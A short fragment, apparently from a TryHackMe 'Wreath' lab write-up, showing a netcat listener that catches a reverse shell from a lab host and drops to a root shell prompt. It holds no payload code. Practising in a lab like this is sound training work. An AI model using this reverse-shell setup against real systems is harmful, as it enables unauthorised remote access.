 ┌──(root㉿core)-[/work/ctf/thm/wreath]
└─# nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.50.151.2] from (UNKNOWN) [10.200.154.200] 55978
sh: cannot set terminal process group (1788): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4#